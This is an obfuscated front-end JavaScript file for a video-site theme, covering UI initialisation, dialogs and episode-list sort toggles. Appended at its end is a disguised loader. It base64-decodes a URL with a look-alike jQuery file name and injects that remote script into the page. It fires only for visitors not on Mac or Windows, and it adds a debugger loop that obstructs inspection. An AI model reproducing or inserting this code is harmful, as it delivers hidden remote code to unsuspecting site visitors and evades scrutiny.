_0x3b2df2=_0x1c0f,_0x582a55={'mnXWp':_0x3b2df2(0x184,'5w#Z')},_0x148f12=_0x582a55[_0x3b2df2(0x1e6,'prWT')][_0x3b2df2(0x1c9,'i2y(')]('|'),_0x444cce=0x0;while(!![]){switch(_0x148f12[_0x444cce++]){case'0':Myui[_0x3b2df2(0x2f3,'Vj$3')][_0x3b2df2(0x32c,'t!WM')]();continue;case'1':Myui[_0x3b2df2(0x697,'BfdI')][_0x3b2df2(0x5d3,'B3aD')]();continue;case'2':Myui[_0x3b2df2(0x5fb,'Px5m')]();continue;case'3':Myui[_0x3b2df2(0x285,'RFZG')][_0x3b2df2(0x7ae,'RFZG')]();continue;case'4':Myui[_0x3b2df2(0x4b9,'gBRY')]();continue;case'5':Myui[_0x3b2df2(0x465,'B3aD')][_0x3b2df2(0x497,'Px5m')]();continue;}break;}});function shoutu_dialog(_0x1f3d9f){var _0x654ae8=_0x1c0f,_0x271499={'ipZgm':function(_0x19f8cf,_0x147667){return _0x19f8cf+_0x147667;},'BiLUd':_0x654ae8(0x2aa,'[QT3')};Myui[_0x654ae8(0xc9,'BQ7M')][_0x654ae8(0x211,'Lqth')](_0x271499[_0x654ae8(0x411,'KI#1')](_0x271499[_0x654ae8(0x157,')1RJ')],_0x1f3d9f));}$(document)[_0x2c5d30(0x20a,'gjj9')](function(){var _0x205ff3=_0x2c5d30,_0x5e9ad3={'DqPdr':_0x205ff3(0x601,'QolX'),'nOJSn':function(_0xc8019,_0x70be9c){return _0xc8019(_0x70be9c);},'OhnZZ':function(_0x1414d2,_0x204f16){return _0x1414d2(_0x204f16);},'ClJgR':_0x205ff3(0x666,'bTVH'),'NpDUq':_0x205ff3(0x1f8,'BfdI'),'OUlWU':function(_0x317913,_0x21259b){return _0x317913(_0x21259b);},'twbmr':_0x205ff3(0x565,'Yy&Y'),'hnFse':function(_0x567eee,_0x421773){return _0x567eee(_0x421773);},'wngnL':_0x205ff3(0x482,'xq^r'),'zUOXr':function(_0x25ec77,_0x253d1a){return _0x25ec77(_0x253d1a);},'IZkEf':_0x205ff3(0x271,'59Mq'),'Tiiwy':function(_0x4915b4,_0x1e29b8){return _0x4915b4(_0x1e29b8);},'XprzJ':_0x205ff3(0x4ff,'i2y('),'MYBbF':function(_0x2a18fb,_0x398136){return _0x2a18fb(_0x398136);},'QeUoy':_0x205ff3(0x560,'^3e5'),'rXrEi':_0x205ff3(0x1c0,'Jq@r'),'FuxSv':function(_0x36e371,_0x2a2b2e){return _0x36e371+_0x2a2b2e;},'jqruK':_0x205ff3(0x794,'B3aD'),'eRiCu':function(_0x19d6ed,_0x6845dc){return _0x19d6ed(_0x6845dc);},'OxytU':_0x205ff3(0x798,'Yy&Y'),'IlHOA':function(_0xd7c57a,_0x2e3f6e){return _0xd7c57a>=_0x2e3f6e;},'SCswA':function(_0x84634b,_0x5a4708){return _0x84634b===_0x5a4708;},'bWAhw':_0x205ff3(0x1a5,'AJ8F'),'wFsKc':_0x205ff3(0x10a,'mIy6'),'ySTSF':function(_0x18657e,_0x2e7707){return _0x18657e!==_0x2e7707;},'FzuMq':_0x205ff3(0x39d,'[QT3'),'qkjhN':_0x205ff3(0x195,'3JWj'),'AFXoh':function(_0x3bd39e,_0x2b080d){return _0x3bd39e(_0x2b080d);},'cvkHx':function(_0x4d4740,_0xd6bee8){return _0x4d4740<_0xd6bee8;},'uZRBZ':function(_0x3ff6b3,_0x3cab8c){return _0x3ff6b3+_0x3cab8c;},'aWmTl':function(_0x11b6c8,_0x388f0e){return _0x11b6c8(_0x388f0e);},'WlgQJ':function(_0x4264d1,_0x4e8144){return _0x4264d1+_0x4e8144;}};_0x5e9ad3[_0x205ff3(0x2ba,')1RJ')]($,_0x5e9ad3[_0x205ff3(0x11b,'prWT')])[_0x205ff3(0x144,'A5Xz')](function(){var _0x35b743=_0x205ff3;const _0x2319f0=_0x5e9ad3[_0x35b743(0x528,'xq^r')]($,this)[_0x35b743(0x566,'RFZG')](_0x5e9ad3[_0x35b743(0x2ce,'BQ7M')]),_0x19bfad=_0x2319f0[_0x35b743(0x4c6,'prWT')](_0x5e9ad3[_0x35b743(0x71c,'1^Kp')])[_0x35b743(0x578,'KI#1')]();_0x2319f0[_0x35b743(0x2ac,'AJ8F')](_0x5e9ad3[_0x35b743(0x259,'mg$z')])[_0x35b743(0x785,'t!WM')]('');const _0x4b8fed=_0x19bfad[_0x35b743(0x19f,')1RJ')]()[_0x35b743(0x56b,'Vj$3')]();_0x4b8fed[_0x35b743(0x116,'KI#1')](_0x61aa75=>{var _0x222af5=_0x35b743;_0x2319f0[_0x222af5(0x289,'Yp48')](_0x5e9ad3[_0x222af5(0x7f2,'gjj9')])[_0x222af5(0x123,'i2y(')](_0x5e9ad3[_0x222af5(0x547,'prWT')]($,_0x61aa75));}),_0x5e9ad3[_0x35b743(0x20e,'LE87')]($,this)[_0x35b743(0x1e9,'au8u')](_0x5e9ad3[_0x35b743(0x20b,'LE87')])[_0x35b743(0x664,'au8u')](),_0x5e9ad3[_0x35b743(0x444,'8ml1')]($,this)[_0x35b743(0x511,'[QT3')](_0x5e9ad3[_0x35b743(0x1ef,'Vj$3')])[_0x35b743(0x42c,'RuN]')]();});var _0x32b0d1=_0x5e9ad3[_0x205ff3(0x47f,'Yp48')]($,_0x5e9ad3[_0x205ff3(0x62c,'LE87')])[_0x205ff3(0x3ae,'gBRY')]();_0x5e9ad3[_0x205ff3(0x516,'RuN]')](_0x32b0d1,0x3c)?_0x5e9ad3[_0x205ff3(0x642,'RuN]')](_0x5e9ad3[_0x205ff3(0x7b4,'iK19')],_0x5e9ad3[_0x205ff3(0x596,'1^Kp')])?_0x5e9ad3[_0x205ff3(0x18e,'t!WM')](_0x169246,_0x5e9ad3[_0x205ff3(0x1c5,'7Z%h')])[_0x205ff3(0xc4,'Vj$3')]():_0x5e9ad3[_0x205ff3(0x6de,'mP@$')]($,_0x5e9ad3[_0x205ff3(0x3d9,'B3aD')])[_0x205ff3(0x507,'Yy&Y')]():_0x5e9ad3[_0x205ff3(0x42a,'Q!#p')](_0x5e9ad3[_0x205ff3(0x72c,'y[mf')],_0x5e9ad3[_0x205ff3(0x1ad,'AExK')])?_0x5e9ad3[_0x205ff3(0x7b5,'mg$z')]($,_0x5e9ad3[_0x205ff3(0x31d,'Yp48')])[_0x205ff3(0x793,'Yy&Y')]():_0x4c6399[_0x205ff3(0x569,'59Mq')][_0x205ff3(0x3bc,'iK19')](0x1);var _0x226a25=window[_0x205ff3(0x2fd,'KI#1')];if(_0x5e9ad3[_0x205ff3(0x3fd,'1^Kp')](_0x226a25,0x320)){var _0x45e30d=_0x5e9ad3[_0x205ff3(0x48e,'NYdb')](_0x5e9ad3[_0x205ff3(0x2ae,'i2y(')]($,_0x5e9ad3[_0x205ff3(0x7b3,'g3!Q')])[_0x205ff3(0x431,'Px5m')](),0xf);_0x5e9ad3[_0x205ff3(0x643,'Q!#p')]($,_0x5e9ad3[_0x205ff3(0x76e,'QlO!')])[_0x205ff3(0x5f4,'xq^r')](_0x5e9ad3[_0x205ff3(0x14c,'Yy&Y')],_0x5e9ad3[_0x205ff3(0x429,'4&UT')](_0x45e30d,'px')),_0x5e9ad3[_0x205ff3(0x3c1,'8^Ei')]($,window)[_0x205ff3(0x120,'1^Kp')](function(){var _0x2e725f=_0x205ff3,_0x5303c4=_0x5e9ad3[_0x2e725f(0x2a7,'KI#1')]($,_0x5e9ad3[_0x2e725f(0x331,'IXW*')])[_0x2e725f(0x575,')1RJ')]();_0x5e9ad3[_0x2e725f(0x153,'Yp48')]($,_0x5e9ad3[_0x2e725f(0x30a,'y[mf')])[_0x2e725f(0x75b,'8ml1')](_0x5e9ad3[_0x2e725f(0x12a,'xq^r')],_0x5e9ad3[_0x2e725f(0x307,'AExK')](_0x5303c4,'px'));});}}),$(_0x2c5d30(0x748,'Lqth'))[_0x2c5d30(0x5ce,'Jq@r')](function(){var _0x215385=_0x2c5d30,_0x149bf8={'ORYMD':function(_0x55ba1f,_0x5ae772){return _0x55ba1f(_0x5ae772);},'gjmnx':_0x215385(0x2ed,'8^Ei'),'kQTkr':_0x215385(0x1cd,'QlO!'),'LheAs':_0x215385(0xec,'QolX'),'PQmpr':_0x215385(0x6fc,'bTVH'),'VsTiS':function(_0x1de87f,_0x16fffa){return _0x1de87f(_0x16fffa);}};const _0x417e63=_0x149bf8[_0x215385(0x418,'t!WM')]($,_0x149bf8[_0x215385(0x774,'8ml1')]),_0x1e8823=_0x417e63[_0x215385(0x631,'mg$z')](_0x149bf8[_0x215385(0x4d2,'mIy6')]),_0x946f40=_0x1e8823[_0x215385(0x46d,'59Mq')]()[_0x215385(0x282,'LE87')]();_0x417e63[_0x215385(0x722,'Jq@r')]()[_0x215385(0x532,'AExK')](_0x946f40),_0x149bf8[_0x215385(0x486,'Jq@r')]($,this)[_0x215385(0x365,'bTVH')](_0x149bf8[_0x215385(0x474,'prWT')]);const _0x53a4e3=_0x149bf8[_0x215385(0x725,'5w#Z')]($,this)[_0x215385(0x62f,'BQ7M')](_0x149bf8[_0x215385(0x461,'Vj$3')]);_0x149bf8[_0x215385(0x42b,'LE87')]($,this)[_0x215385(0x419,'Q!#p')](_0x149bf8[_0x215385(0x66a,'mP@$')])?_0x53a4e3[_0x215385(0x32b,'Jq@r')]('倒序'):_0x53a4e3[_0x215385(0x2cb,'xq^r')]('正序');}),console[_0x2c5d30(0x3dc,'Yp48')](_0x2c5d30(0x6da,'[QT3'),_0x2c5d30(0x230,'prWT'),_0x2c5d30(0x6ba,'LE87')),console[_0x2c5d30(0x599,'5w#Z')](_0x2c5d30(0x186,'LE87'),_0x2c5d30(0x5f6,'7Z%h'),_0x2c5d30(0x321,'KI#1')),console[_0x2c5d30(0x26b,'HoJV')](_0x2c5d30(0x266,'1^Kp'),_0x2c5d30(0x1f0,'^3e5'),_0x2c5d30(0x7ac,'7Z%h')),console[_0x2c5d30(0x611,'y[mf')](_0x2c5d30(0x4b0,'mg$z'),_0x2c5d30(0x230,'prWT'),_0x2c5d30(0x4da,'WPlY'));var version_ = 'jsjiami.com.v7';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/